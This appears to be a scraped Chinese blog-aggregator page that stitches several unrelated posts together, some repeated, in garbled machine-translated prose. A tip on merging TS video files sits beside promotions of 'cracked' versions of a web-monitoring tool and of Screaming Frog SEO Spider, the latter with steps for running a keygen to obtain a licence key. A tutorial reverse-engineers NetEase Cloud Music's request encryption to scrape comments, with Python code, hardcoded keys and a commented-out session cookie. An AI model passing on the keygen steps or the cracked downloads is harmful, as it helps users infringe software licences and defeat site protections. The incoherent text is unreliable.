如果最后两个参数没有值,复制url地址,删除最后两个参数就可以访问了,说明这两个参数没有特别大的影响。
3、下载、保存并合并成mp4文件
首先保存每个 ts 文件。
只需合并为 mp4 文件:
电脑一般都自带WinRaR解压软件。选择所有ts文件后,右击选择添加到压缩文件,看到如下界面,
注1:压缩文件名后缀应改为.MP4,
注2:存储方式选择压缩方式,默认为标准不可接受。
当心:
这个合并的前提是你的ts文件都是0000,然后0001按顺序排列,不然合并后播放顺序会乱。
如果下载的ts文件不是这样排序的,则需要将数据保存在整个m3u8链接中。然后通过cmd命令将所有ts合并到一个文件中:
复制 /bd:\xxx\download_ts\*.ts d:\xxx\download_ts\new.mp4
网页抓取解密(网探网页数据监控软件破解版功能破解资源诚意推荐)
网站优化 • 优采云 发表了文章 • 0 个评论 • 79 次浏览 • 2021-10-23 18:07
Netexplorer网页数据监控软件破解版是一款网页数据监控软件破解版,可以监控搜狐、天猫、微博、12306等网站帮你抓取网站重要访问网址,需要抢先信息辽中大学 (da). 工作人员破解资源真诚推荐!
网探网页数据监控软件破解版介绍
1. 多个任务同时运行,任务之间相互调用。
2. 无人值守长期运行,新增程序设置对话框。
3. 获取公式在线分享,基于IE浏览器。
4. 自动判断最新更新的网页数据监控软件破解版,并支持自定义网页数据监控软件破解版对比验证公式,以及用户最感兴趣的网页数据监控软件破解版。内容被过滤掉,破解版Internet Explorer网页数据监控软件现在在各行各业都在利用互联网技术,互联网上的互联网网页数据监控软件破解版也越来越丰富。某些网页数据监控软件破解版的价值与时间有关。早点知道会很有用,以后值可能为零。Netexploration软件就是来解决这类问题的,让你“
Netexplorer网络数据监控软件破解版功能
1. Netexplorer网页数据监控软件破解版对比验证,网页netexplorer网页数据监控软件破解版抓取。
2. 用户注册后,可以将验证过的网页数据监控软件版本发送到用户邮箱,也可以推送到用户指定界面进行网页数据监控破解版的重新处理和修正软件。漏洞。
3. 直接与您的服务器后端连接,后续程序自定义,实时高效访问网络探索网页数据监控软件破解版自动化处理流程,程序支持多个监控任务同时运行同时,用户可以同时监控多个网页 IE浏览器中感兴趣的网页数据监控软件破解版。
4. 资源消耗低,内置内存管理模块,自动清除运行过程中产生的内存垃圾,守护进程长时间无人值守运行,监控任务A得到的结果(必须是URL)即可转移到监控任务B执行,从而获得更丰富的网页数据监控软件破解版。
网探网页数据监控软件破解版特点
1.“文本匹配”和“文档结构分析”是破解版Netexploring网页数据监控软件的两种抓取方式,可以单独使用也可以组合使用,让破解版Netexploring网页数据监控软件更简单并且更准确。, 增加定时关机及其附加功能。
2. 及时通知用户,打开通知界面。
网探网页数据监控软件破解版总结
NetExplore网络数据监控软件V2.40是一款适用于ios版本的办公软件手机软件。如果你喜欢这个软件,请把下载地址分享给你的朋友: 查看全部
网页抓取解密(网探网页数据监控软件破解版功能破解资源诚意推荐)
Netexplorer网页数据监控软件破解版是一款网页数据监控软件破解版,可以监控搜狐、天猫、微博、12306等网站帮你抓取网站重要访问网址,需要抢先信息辽中大学 (da). 工作人员破解资源真诚推荐!
网探网页数据监控软件破解版介绍
1. 多个任务同时运行,任务之间相互调用。
2. 无人值守长期运行,新增程序设置对话框。
3. 获取公式在线分享,基于IE浏览器。
4. 自动判断最新更新的网页数据监控软件破解版,并支持自定义网页数据监控软件破解版对比验证公式,以及用户最感兴趣的网页数据监控软件破解版。内容被过滤掉,破解版Internet Explorer网页数据监控软件现在在各行各业都在利用互联网技术,互联网上的互联网网页数据监控软件破解版也越来越丰富。某些网页数据监控软件破解版的价值与时间有关。早点知道会很有用,以后值可能为零。Netexploration软件就是来解决这类问题的,让你“
Netexplorer网络数据监控软件破解版功能
1. Netexplorer网页数据监控软件破解版对比验证,网页netexplorer网页数据监控软件破解版抓取。
2. 用户注册后,可以将验证过的网页数据监控软件版本发送到用户邮箱,也可以推送到用户指定界面进行网页数据监控破解版的重新处理和修正软件。漏洞。
3. 直接与您的服务器后端连接,后续程序自定义,实时高效访问网络探索网页数据监控软件破解版自动化处理流程,程序支持多个监控任务同时运行同时,用户可以同时监控多个网页 IE浏览器中感兴趣的网页数据监控软件破解版。
4. 资源消耗低,内置内存管理模块,自动清除运行过程中产生的内存垃圾,守护进程长时间无人值守运行,监控任务A得到的结果(必须是URL)即可转移到监控任务B执行,从而获得更丰富的网页数据监控软件破解版。
网探网页数据监控软件破解版特点
1.“文本匹配”和“文档结构分析”是破解版Netexploring网页数据监控软件的两种抓取方式,可以单独使用也可以组合使用,让破解版Netexploring网页数据监控软件更简单并且更准确。, 增加定时关机及其附加功能。
2. 及时通知用户,打开通知界面。
网探网页数据监控软件破解版总结
NetExplore网络数据监控软件V2.40是一款适用于ios版本的办公软件手机软件。如果你喜欢这个软件,请把下载地址分享给你的朋友:
网页抓取解密(网易云技能点界面概况静态网页)
网站优化 • 优采云 发表了文章 • 0 个评论 • 144 次浏览 • 2021-10-21 14:12
技能点界面概览静态网页
网易云仍然有一些网页,其网址通常会随着页面变化而变化。您只需要抓取网页进行分析。
动态网页
但是随着前后端分离的普及,数据分离的好处是显而易见的。越来越多的数据使用ajax渲染。即便如此,网易云的评论也是如此。
前端和后端的分离刚刚变得炙手可热。当时,很多网站并没有太多的借口来保护自己。它让很多网站 很容易得到结果。到目前为止,仍然有很多这样的借口。这种网站爬行就是傻瓜式爬行。
但是随着前端技术的发展,接口变得越来越难。拿网易云的评论来说:它的参数很混乱。
这串数字究竟是什么?很多人看到这样的数据会选择放弃。那我给你解开。
页面分析 step1:查找参数
可以看到,有两个参数,一个是params,一个是encSecKey,都是加密的。我们必须分析它的来源。F12 开源并搜索 encSckey。
'在这个js里面寻找encSecKey,我发现它在这里。用断点调试后,发现这是最后一个参数的结果。
step2:分析js函数
这个js有4w多行。如何在4w多行js中找到有用的信息,然后在这里理清思路?
这需要你的抽象和逆向思维。来,我们开始分析。
var bYc7V = window.asrsea(JSON.stringify(i3x), bkY2x(["流泪", "强"]), bkY2x(VM8E.md), bkY2x(["爱心", "女孩", "惊恐", "大笑"]));
e3x.data = k4o.cz4D({
params: bYc7V.encText,
encSecKey: bYc7V.encSecKey
})
上面这段代码是源码。我们先不管 JSON.stringify(i3x) 参数是什么,先弄清楚 window.asrsea 是什么。不远处你会发现:
这就是d函数就是所有的数据,方法的根,四个参数d、e、f、g就是我们刚才说的不关心的参数。
从这个函数是分析:encText是两次通过b()函数的参数,encSecKey是通过c()函数的参数。注意i参数的来源是a(16)。网上看看这些函数。
function a(a) {
var d, e, b = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789", c = "";
for (d = 0; a > d; d = 1)
e = Math.random() * b.length,
e = Math.floor(e),
c = b.charAt(e);
return c
}
function b(a, b) {
var c = CryptoJS.enc.Utf8.parse(b)
, d = CryptoJS.enc.Utf8.parse("0102030405060708")
, e = CryptoJS.enc.Utf8.parse(a)
, f = CryptoJS.AES.encrypt(e, c, {
iv: d,
mode: CryptoJS.mode.CBC
});
return f.toString()
}
function c(a, b, c) {
var d, e;
return setMaxDigits(131),
d = new RSAKeyPair(b,"",c),
e = encryptedString(d, a)
}
function d(d, e, f, g) {
var h = {}
, i = a(16);
return h.encText = b(d, g),
h.encText = b(h.encText, i),
h.encSecKey = c(i, e, f),
h
}
可以发现a(16)是一个随机生成的数字,所以我们不需要关心它。而b目前是AES cbc模式加密的。那么我们就知道encText生成的规则了。两次AES cbc加密,offset是60708,两个key不同,函数c是RSA加密的三个参数,整体算法流程差不多有点了解了。
暂时停在这里,不分析函数,我们在分析数据。
step3:分析参数
回到 var bYc7V = window.asrsea(JSON.stringify(i3x), bkY2x(["流泪", "强"]), bkY2x(VM8E.md), bkY2x(["爱心", "girl", "horrified ", "Laughing"])) 这个函数。直觉上我能感觉到有些数据肯定和我们的核心参数没有关系,顶多跟时间戳有关。
找到bky2x的来源,
再去寻找,其实是没有必要的。寻找这种功能。可以复制到vscode中查找根本原因。分析,这里不做繁琐的介绍。只是中断分析!看看他是如何执行的。
实际上,通过多次捕获,您会发现最后三个参数是固定的(非交互式数据)。
然而,我最想要的是第一个参数
你心里的参数是这样的,所以和预期的差不多,只有第一个参数和我们的参数有关。offset是page*20,R_SO_4_songid是当前歌曲的id。其实这时候你的i和encSecKey就可以一起保存了。因为上面分析说这个i是随机生成的,encSecKey和我们的核心参数无关,而是和i有关,所以我们需要记录一个组。用作 ESA 加密参数和 post 请求参数。
你现在是不是很兴奋,因为我真的很想快点浮出水面。
第4步:检查
这一步也是很重要的一个环节,因为你会在它的js里面找到。
网易会做些什么吗?下载原创js进行测试。找到了哈哈,结果是一致的。那么就不需要再次更改该加密算法的代码。
架构图是
step5:转换为python代码
AES的cbc模式的代码需要用Python克隆。达到加密的效果,测试一下。发现同样的结果很好
编写爬虫
让我们开始编写一个爬虫。首先使用邮递员测试这些参数。
没问题,写个爬虫。根据你喜欢的兄弟。输入id生成你的爱字云!每个人的美好时光!
import requests
import urllib.parse
import base64
from wordcloud import WordCloud
import jieba.analyse
import matplotlib.pyplot as plt
from bs4 import BeautifulSoup
from Crypto.Cipher import AES
header={'User-Agent':'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.90 Safari/537.36',
#'Postman-Token':'4cbfd1e6-63bf-4136-a041-e2678695b419',
"origin":'https://music.163.com',
#'referer':'https://music.163.com/song?id=1372035522',
#'accept-encoding':'gzip,deflate,br',
'Accept':'*/*',
'Host':'music.163.com',
'content-lenth':'472',
'Cache-Control':'no-cache',
'content-type': 'application/x-www-form-urlencoded',
'Connection':'keep-alive',
#'Cookie':'iuqxldmzr_=32; _ntes_nnid=a6f29f40998c88c693bc910331bd6bea,1558011234325; _ntes_nuid=a6f29f40998c88c693bc910331bd6bea; _ga=GA1.2.2120707788.1559308501; WM_TID=pV2C%2BjTrRwBBAAERUVJojniTwk8%2B8Zta; JSESSIONID-WYYY=nvf%2BggodQRfcT%2BTvBRmANqMrsDeQCxRvqwFsxDr3eJvNNWhGYFhfCXKFkfAfOdbHhpCsMzT39mAeJ7ZamBQZbiwwtnSZD%5CPWRqKxD9t6dGKD3bTVjomjgB39DB07RNIWI32bYKa2H4fg1qQgqI%2FR%2B%2Br%2BZXJvgFg1Vh%2FA2XRj9S4p0EMu%3A1560927288799; WM_NI=DthwcEQf5Ew2NbTIZmSNhSnm%2F8VWsg5RxhkYogvs2luEwZ6m5UhdzbHYPIr654ZBWKV4o22%2BEwb9BvdLS%2BFOmOAEUG%2B8xd8az4CX%2FiAL%2BZkz3syA0onCPkhQwCtL4pkUcjg%3D; WM_NIKE=9ca17ae2e6ffcda170e2e6eed2d650989c9cd1dc4bb6b88eb2c84e979f9aaff773afb6fb83d950bcb19ecce92af0fea7c3b92a88aca898e24f93bafba6f63a8ebe9caad9679192a8b4ed67ede89ab8f26df78eb889ea53adb9ba94b168b79bb9bbb567f78ba885f96a8c87a0aaf13ef7ec96a3d64196eca1d3b12187a9aedac17ea8949dccc545af918fa6d84de9e8b885bb6bbaec8db9ae638394e5bbea72f1adb7a2b365ae9da08ceb5bb59dbcadb77ca98bad8be637e2a3'
}
def pkcs7padding(text):
"""
明文使用PKCS7填充
最终调用AES加密方法时,传入的是一个byte数组,要求是16的整数倍,因此需要对明文进行处理
:param text: 待加密内容(明文)
:return:
"""
bs = AES.block_size # 16
length = len(text)
bytes_length = len(bytes(text, encoding='utf-8'))
# tips:utf-8编码时,英文占1个byte,而中文占3个byte
padding_size = length if(bytes_length == length) else bytes_length
padding = bs - padding_size % bs
# tips:chr(padding)看与其它语言的约定,有的会使用'\0'
padding_text = chr(padding) * padding
return text + padding_text
def encrypt(key, content):
"""
AES加密
key,iv使用同一个
模式cbc
填充pkcs7
:param key: 密钥
:param content: 加密内容
:return:
"""
key_bytes = bytes(key, encoding='utf-8')
iv = bytes('0102030405060708', encoding='utf-8')
cipher = AES.new(key_bytes, AES.MODE_CBC, iv)
# 处理明文
content_padding = pkcs7padding(content)
# 加密
encrypt_bytes = cipher.encrypt(bytes(content_padding, encoding='utf-8'))
# 重新编码
result = str(base64.b64encode(encrypt_bytes), encoding='utf-8')
return result
def getcomment(songid,page):
url="https://music.163.com/weapi/v1 ... ot%3B
print(url)
formdata = {
"params": "",
"encSecKey": "c81160c64a08feb6cfed91c1619d5bffd05dd278b685c94a748689edf035ee0436b66aa7019927ce0fedd26aee9a22cdc6743e58a120f9db0126ebb2e61dae3f7ee21088eb747f829bceed9a5bbb9ee7a2eecf1a358feac431acaab17c95b8491a6a955f7c17a02a3e7886390c2cb3b981f4ccbd5163a566d27ace95db073401",
}
aes_key = '0CoJUm6Qyw8W8jud'## 不变的
print('aes_key:' + aes_key)
# 对英文加密
source_en = '{"rid":"R_SO_4_'+songid+'","offset":"'+str(page*20)+'","total":"false","limit":"20","csrf_token":""}'
#offset自己该
print(source_en)
encrypt_en = encrypt(aes_key, source_en)#第一次加密
print(encrypt_en)
aes_key='3Unu7SzdXGctW1vA'
encrypt_en = encrypt(aes_key, str(encrypt_en)) # 第二次加密
print(encrypt_en)
formdata['params']=encrypt_en
print(formdata['params'])
formdata = urllib.parse.urlencode(formdata).encode('utf-8')
print(formdata)
req = requests.post(url=url, data=formdata, headers=header)
return req.json()
if __name__ == '__main__':
songid='346576'
page=0
text=''
for page in range(10):
comment=getcomment(songid,page)
comment=comment['comments']
for va in comment:
print (va['content'])
text+=va['content']
ags = jieba.analyse.extract_tags(text, topK=50) # jieba分词关键词提取,40个
print(ags)
text = " ".join(ags)
backgroud_Image = plt.imread('tt.jpg') # 如果需要个性化词云
wc = WordCloud(background_color="white",
width=1200, height=900,
mask=backgroud_Image, # 设置背景图片
#min_font_size=50,
font_path="simhei.ttf",
max_font_size=200, # 设置字体最大值
random_state=50, # 设置有多少种随机生成状态,即有多少种配色方案
) # 字体这里有个坑,一定要设这个参数。否则会显示一堆小方框wc.font_path="simhei.ttf" # 黑体
# wc.font_path="simhei.ttf"
my_wordcloud = wc.generate(text)
plt.imshow(my_wordcloud)
plt.axis("off")
plt.show() # 如果展示的话需要一个个点
file = 'image/' + str("aita") + '.png'
wc.to_file(file)
源码github地址索要Star。 查看全部
网页抓取解密(网易云技能点界面概况静态网页)
技能点界面概览静态网页
网易云仍然有一些网页,其网址通常会随着页面变化而变化。您只需要抓取网页进行分析。
动态网页
但是随着前后端分离的普及,数据分离的好处是显而易见的。越来越多的数据使用ajax渲染。即便如此,网易云的评论也是如此。
前端和后端的分离刚刚变得炙手可热。当时,很多网站并没有太多的借口来保护自己。它让很多网站 很容易得到结果。到目前为止,仍然有很多这样的借口。这种网站爬行就是傻瓜式爬行。
但是随着前端技术的发展,接口变得越来越难。拿网易云的评论来说:它的参数很混乱。
这串数字究竟是什么?很多人看到这样的数据会选择放弃。那我给你解开。
页面分析 step1:查找参数
可以看到,有两个参数,一个是params,一个是encSecKey,都是加密的。我们必须分析它的来源。F12 开源并搜索 encSckey。
'在这个js里面寻找encSecKey,我发现它在这里。用断点调试后,发现这是最后一个参数的结果。
step2:分析js函数
这个js有4w多行。如何在4w多行js中找到有用的信息,然后在这里理清思路?
这需要你的抽象和逆向思维。来,我们开始分析。
var bYc7V = window.asrsea(JSON.stringify(i3x), bkY2x(["流泪", "强"]), bkY2x(VM8E.md), bkY2x(["爱心", "女孩", "惊恐", "大笑"]));
e3x.data = k4o.cz4D({
params: bYc7V.encText,
encSecKey: bYc7V.encSecKey
})
上面这段代码是源码。我们先不管 JSON.stringify(i3x) 参数是什么,先弄清楚 window.asrsea 是什么。不远处你会发现:
这就是d函数就是所有的数据,方法的根,四个参数d、e、f、g就是我们刚才说的不关心的参数。
从这个函数是分析:encText是两次通过b()函数的参数,encSecKey是通过c()函数的参数。注意i参数的来源是a(16)。网上看看这些函数。
function a(a) {
var d, e, b = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789", c = "";
for (d = 0; a > d; d = 1)
e = Math.random() * b.length,
e = Math.floor(e),
c = b.charAt(e);
return c
}
function b(a, b) {
var c = CryptoJS.enc.Utf8.parse(b)
, d = CryptoJS.enc.Utf8.parse("0102030405060708")
, e = CryptoJS.enc.Utf8.parse(a)
, f = CryptoJS.AES.encrypt(e, c, {
iv: d,
mode: CryptoJS.mode.CBC
});
return f.toString()
}
function c(a, b, c) {
var d, e;
return setMaxDigits(131),
d = new RSAKeyPair(b,"",c),
e = encryptedString(d, a)
}
function d(d, e, f, g) {
var h = {}
, i = a(16);
return h.encText = b(d, g),
h.encText = b(h.encText, i),
h.encSecKey = c(i, e, f),
h
}
可以发现a(16)是一个随机生成的数字,所以我们不需要关心它。而b目前是AES cbc模式加密的。那么我们就知道encText生成的规则了。两次AES cbc加密,offset是60708,两个key不同,函数c是RSA加密的三个参数,整体算法流程差不多有点了解了。
暂时停在这里,不分析函数,我们在分析数据。
step3:分析参数
回到 var bYc7V = window.asrsea(JSON.stringify(i3x), bkY2x(["流泪", "强"]), bkY2x(VM8E.md), bkY2x(["爱心", "girl", "horrified ", "Laughing"])) 这个函数。直觉上我能感觉到有些数据肯定和我们的核心参数没有关系,顶多跟时间戳有关。
找到bky2x的来源,
再去寻找,其实是没有必要的。寻找这种功能。可以复制到vscode中查找根本原因。分析,这里不做繁琐的介绍。只是中断分析!看看他是如何执行的。
实际上,通过多次捕获,您会发现最后三个参数是固定的(非交互式数据)。
然而,我最想要的是第一个参数
你心里的参数是这样的,所以和预期的差不多,只有第一个参数和我们的参数有关。offset是page*20,R_SO_4_songid是当前歌曲的id。其实这时候你的i和encSecKey就可以一起保存了。因为上面分析说这个i是随机生成的,encSecKey和我们的核心参数无关,而是和i有关,所以我们需要记录一个组。用作 ESA 加密参数和 post 请求参数。
你现在是不是很兴奋,因为我真的很想快点浮出水面。
第4步:检查
这一步也是很重要的一个环节,因为你会在它的js里面找到。
网易会做些什么吗?下载原创js进行测试。找到了哈哈,结果是一致的。那么就不需要再次更改该加密算法的代码。
架构图是
step5:转换为python代码
AES的cbc模式的代码需要用Python克隆。达到加密的效果,测试一下。发现同样的结果很好
编写爬虫
让我们开始编写一个爬虫。首先使用邮递员测试这些参数。
没问题,写个爬虫。根据你喜欢的兄弟。输入id生成你的爱字云!每个人的美好时光!
import requests
import urllib.parse
import base64
from wordcloud import WordCloud
import jieba.analyse
import matplotlib.pyplot as plt
from bs4 import BeautifulSoup
from Crypto.Cipher import AES
header={'User-Agent':'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.90 Safari/537.36',
#'Postman-Token':'4cbfd1e6-63bf-4136-a041-e2678695b419',
"origin":'https://music.163.com',
#'referer':'https://music.163.com/song?id=1372035522',
#'accept-encoding':'gzip,deflate,br',
'Accept':'*/*',
'Host':'music.163.com',
'content-lenth':'472',
'Cache-Control':'no-cache',
'content-type': 'application/x-www-form-urlencoded',
'Connection':'keep-alive',
#'Cookie':'iuqxldmzr_=32; _ntes_nnid=a6f29f40998c88c693bc910331bd6bea,1558011234325; _ntes_nuid=a6f29f40998c88c693bc910331bd6bea; _ga=GA1.2.2120707788.1559308501; WM_TID=pV2C%2BjTrRwBBAAERUVJojniTwk8%2B8Zta; JSESSIONID-WYYY=nvf%2BggodQRfcT%2BTvBRmANqMrsDeQCxRvqwFsxDr3eJvNNWhGYFhfCXKFkfAfOdbHhpCsMzT39mAeJ7ZamBQZbiwwtnSZD%5CPWRqKxD9t6dGKD3bTVjomjgB39DB07RNIWI32bYKa2H4fg1qQgqI%2FR%2B%2Br%2BZXJvgFg1Vh%2FA2XRj9S4p0EMu%3A1560927288799; WM_NI=DthwcEQf5Ew2NbTIZmSNhSnm%2F8VWsg5RxhkYogvs2luEwZ6m5UhdzbHYPIr654ZBWKV4o22%2BEwb9BvdLS%2BFOmOAEUG%2B8xd8az4CX%2FiAL%2BZkz3syA0onCPkhQwCtL4pkUcjg%3D; WM_NIKE=9ca17ae2e6ffcda170e2e6eed2d650989c9cd1dc4bb6b88eb2c84e979f9aaff773afb6fb83d950bcb19ecce92af0fea7c3b92a88aca898e24f93bafba6f63a8ebe9caad9679192a8b4ed67ede89ab8f26df78eb889ea53adb9ba94b168b79bb9bbb567f78ba885f96a8c87a0aaf13ef7ec96a3d64196eca1d3b12187a9aedac17ea8949dccc545af918fa6d84de9e8b885bb6bbaec8db9ae638394e5bbea72f1adb7a2b365ae9da08ceb5bb59dbcadb77ca98bad8be637e2a3'
}
def pkcs7padding(text):
"""
明文使用PKCS7填充
最终调用AES加密方法时,传入的是一个byte数组,要求是16的整数倍,因此需要对明文进行处理
:param text: 待加密内容(明文)
:return:
"""
bs = AES.block_size # 16
length = len(text)
bytes_length = len(bytes(text, encoding='utf-8'))
# tips:utf-8编码时,英文占1个byte,而中文占3个byte
padding_size = length if(bytes_length == length) else bytes_length
padding = bs - padding_size % bs
# tips:chr(padding)看与其它语言的约定,有的会使用'\0'
padding_text = chr(padding) * padding
return text + padding_text
def encrypt(key, content):
"""
AES加密
key,iv使用同一个
模式cbc
填充pkcs7
:param key: 密钥
:param content: 加密内容
:return:
"""
key_bytes = bytes(key, encoding='utf-8')
iv = bytes('0102030405060708', encoding='utf-8')
cipher = AES.new(key_bytes, AES.MODE_CBC, iv)
# 处理明文
content_padding = pkcs7padding(content)
# 加密
encrypt_bytes = cipher.encrypt(bytes(content_padding, encoding='utf-8'))
# 重新编码
result = str(base64.b64encode(encrypt_bytes), encoding='utf-8')
return result
def getcomment(songid,page):
url="https://music.163.com/weapi/v1 ... ot%3B
print(url)
formdata = {
"params": "",
"encSecKey": "c81160c64a08feb6cfed91c1619d5bffd05dd278b685c94a748689edf035ee0436b66aa7019927ce0fedd26aee9a22cdc6743e58a120f9db0126ebb2e61dae3f7ee21088eb747f829bceed9a5bbb9ee7a2eecf1a358feac431acaab17c95b8491a6a955f7c17a02a3e7886390c2cb3b981f4ccbd5163a566d27ace95db073401",
}
aes_key = '0CoJUm6Qyw8W8jud'## 不变的
print('aes_key:' + aes_key)
# 对英文加密
source_en = '{"rid":"R_SO_4_'+songid+'","offset":"'+str(page*20)+'","total":"false","limit":"20","csrf_token":""}'
#offset自己该
print(source_en)
encrypt_en = encrypt(aes_key, source_en)#第一次加密
print(encrypt_en)
aes_key='3Unu7SzdXGctW1vA'
encrypt_en = encrypt(aes_key, str(encrypt_en)) # 第二次加密
print(encrypt_en)
formdata['params']=encrypt_en
print(formdata['params'])
formdata = urllib.parse.urlencode(formdata).encode('utf-8')
print(formdata)
req = requests.post(url=url, data=formdata, headers=header)
return req.json()
if __name__ == '__main__':
songid='346576'
page=0
text=''
for page in range(10):
comment=getcomment(songid,page)
comment=comment['comments']
for va in comment:
print (va['content'])
text+=va['content']
ags = jieba.analyse.extract_tags(text, topK=50) # jieba分词关键词提取,40个
print(ags)
text = " ".join(ags)
backgroud_Image = plt.imread('tt.jpg') # 如果需要个性化词云
wc = WordCloud(background_color="white",
width=1200, height=900,
mask=backgroud_Image, # 设置背景图片
#min_font_size=50,
font_path="simhei.ttf",
max_font_size=200, # 设置字体最大值
random_state=50, # 设置有多少种随机生成状态,即有多少种配色方案
) # 字体这里有个坑,一定要设这个参数。否则会显示一堆小方框wc.font_path="simhei.ttf" # 黑体
# wc.font_path="simhei.ttf"
my_wordcloud = wc.generate(text)
plt.imshow(my_wordcloud)
plt.axis("off")
plt.show() # 如果展示的话需要一个个点
file = 'image/' + str("aita") + '.png'
wc.to_file(file)
源码github地址索要Star。
网页抓取解密(ScreamingFrogSEOSpider支持抓取网站并查找断开的链接(404))
网站优化 • 优采云 发表了文章 • 0 个评论 • 81 次浏览 • 2021-10-18 22:17
Screaming Frog SEO Spider是一款网站优化分析工具,专为搜索引擎优化和链接检测分析网站而设计。Screaming Frog SEO Spider支持爬取网站、查找断链(404)和服务器错误、审计重定向、发现重复内容、分析页面标题和元数据等)等功能。它是一个非常有用的网站优化和SEO工具。这个工具可以模拟谷歌、必应等搜索引擎从SEO的角度抓取网页,同时分析网页的结构和内容,然后给出详细的分析结果。您可以使用本软件快速捕获网站中可能出现的断链和服务器错误,或识别在 网站 中临时和永久重定向的链接。同时您还可以查看信息中心可能出现的重复问题,如网址、页面标题、描述、内容等。爬取分析后,可以批量导出所有这些错误,发送给开发者进行修复。此外,软件还支持使用XPath提取数据,所以只要你的网站结构简洁,在爬取时不用担心出错或遗漏。欢迎下载!软件还支持使用XPath提取数据,所以只要你的网站结构简洁,爬取时不用担心出错或遗漏。欢迎下载!软件还支持使用XPath提取数据,所以只要你的网站结构简洁,爬取时不用担心出错或遗漏。欢迎下载!
PS:本小编带来了Screaming Frog SEO Spider破解版,附安装教程+破解补丁,欢迎下载!
安装破解教程1、 首先在本站下载这个文件包,解压得到如下文件。
2、双击“ScreamingFrogSEOSpider.exe”主程序运行,直接傻瓜式默认下一步即可完成安装。
3、安装成功后,直接运行注册机获取用户名和产品密钥。
4、 然后运行软件,点击License栏下的Enterlicence选项,将获取到的用户名和注册码复制粘贴到窗口中,点击OK。
软件功能 1、 查找断开的链接、错误和重定向
2、分析页面标题和元数据
3、 查看元机器人和说明
4、 审核 hreflang 属性
5、 发现重复页面
6、生成 XML 站点地图
7、 抓取限制
8、获取配置
9、保存,抓取并再次上传
10、自定义源码搜索
11、自定义提取
12、谷歌分析集成
13、Search Console 集成
14、链接指标集成
15、JavaScript 渲染和捕获
16、自定义robots.txt爬虫软件功能1、查找断链
立即抓取 网站 并找到损坏的链接(404) 和服务器错误。批量导出错误和源 URL 以修复或发送给开发人员。
2、审计重定向
查找临时和永久重定向,识别重定向链和循环,或上传 URL 列表以在 网站 迁移期间进行审核。
3、分析页面标题和元数据
在爬取过程中分析页面标题和元描述,确定你的网站中过长、过短、缺失或重复的页面标题和元描述。
4、 发现重复内容
使用 md5 算法检查和查找完全重复的 URL、部分重复的网页标题、描述或标题等元素,并查找内容较低的网页。
5、使用XPath提取数据
使用 CSS Path、XPath 或正则表达式从网页的 HTML 中采集任何数据。这可能包括社交元标签、附加标题、价格、SKU 或更多!
6、 查看机器人和说明
查看被 robots.txt、元机器人或 X-Robots-Tag 命令(例如“noindex”或“nofollow”)和规范以及 rel="next" 和 rel="prev" 阻止的 URL。
7、生成 XML 站点地图
通过包括 URL、最后修改时间、优先级和更改频率在内的高级配置,快速创建 XML 站点地图和图像 XML 站点地图。
8、与谷歌分析集成
连接到 Google Analytics API 并获取用户数据,例如会话或跳出率以及转化、目标、交易和着陆页收入。如何使用一、爬取
1、定期爬取
在正常抓取模式下,Screaming Frog SEO Spider 会抓取您输入的子域,并将默认遇到的所有其他子域视为外部链接(显示在“外部”选项卡下)。在正版软件中,可以调整配置选择抓取网站的所有子域。搜索引擎优化蜘蛛最常见的用途之一是在 网站 上查找错误,例如断开的链接、重定向和服务器错误。为了更好的控制爬取,请使用您的网站 URI结构,SEO蜘蛛配置选项,比如只爬取HTML(图片、CSS、JS等)、排除函数、自定义robots.txt、收录函数或改变搜索引擎优化蜘蛛模式,上传一个URI列表进行爬取。
2、 抓取一个子文件夹
SEO Spider 工具默认从子文件夹路径向前爬取,所以如果要爬取站点上的特定子文件夹,只需输入带有文件路径的 URI 即可。通过直接输入到SEO Spider中,它会抓取/blog/sub目录中收录的所有URI。
3、获取网址列表
通过输入网址并点击“开始”抓取网站,您可以切换到列表模式,粘贴或上传要抓取的特定网址列表。例如,这对于审核重定向时的站点迁移特别有用。
二、配置
在该工具的行货版本中,您可以保存默认的爬取配置,并保存需要时可以加载的配置配置文件。
1、要将当前配置保存为默认值,请选择“文件>配置>将当前配置保存为默认值”。
2、要保存配置文件以便将来加载,请单击“文件>另存为”并调整文件名(描述性最好)。
3、要加载配置文件,请单击“文件>加载”,然后选择您的配置文件或“文件>加载最近”以从最近列表中进行选择。
4、要重置为原创Screaming Frog SEO Spider默认配置,请选择“文件>配置>清除默认配置”。
三、退出
顶部窗口部分的导出功能适用于您在顶部窗口中的当前视野。因此,如果您使用过滤器并单击“导出”,则只会导出过滤器选项中收录的数据。
数据导出方式主要有以下三种:
1、导出顶层窗口数据:只需点击左上角的“导出”按钮,即可从顶层窗口选项卡导出数据。
2、导出下层窗口数据(URL信息、链接、输出链接、图片信息):要导出这些数据,只需在上层窗口中右击要导出的数据的URL,然后点击“导出”在“URL 信息”、“链接”、“输出链接”或“图片信息”下。
3、 批量导出:位于顶部菜单下,允许批量导出数据。您可以通过“all in links”选项导出在抓取中找到的所有链接实例,或者您可以导出所有指向具有特定状态代码(例如 2XX、3XX、4XX 或 5XX 响应)的 URL 的链接。例如,选择“链接中的客户端错误 4XX”选项将导出所有链接到所有错误页面(例如 404 错误页面)。您还可以导出所有图像替代文本、所有图像缺少替代文本和所有锚文本。 查看全部
网页抓取解密(ScreamingFrogSEOSpider支持抓取网站并查找断开的链接(404))
Screaming Frog SEO Spider是一款网站优化分析工具,专为搜索引擎优化和链接检测分析网站而设计。Screaming Frog SEO Spider支持爬取网站、查找断链(404)和服务器错误、审计重定向、发现重复内容、分析页面标题和元数据等)等功能。它是一个非常有用的网站优化和SEO工具。这个工具可以模拟谷歌、必应等搜索引擎从SEO的角度抓取网页,同时分析网页的结构和内容,然后给出详细的分析结果。您可以使用本软件快速捕获网站中可能出现的断链和服务器错误,或识别在 网站 中临时和永久重定向的链接。同时您还可以查看信息中心可能出现的重复问题,如网址、页面标题、描述、内容等。爬取分析后,可以批量导出所有这些错误,发送给开发者进行修复。此外,软件还支持使用XPath提取数据,所以只要你的网站结构简洁,在爬取时不用担心出错或遗漏。欢迎下载!软件还支持使用XPath提取数据,所以只要你的网站结构简洁,爬取时不用担心出错或遗漏。欢迎下载!软件还支持使用XPath提取数据,所以只要你的网站结构简洁,爬取时不用担心出错或遗漏。欢迎下载!
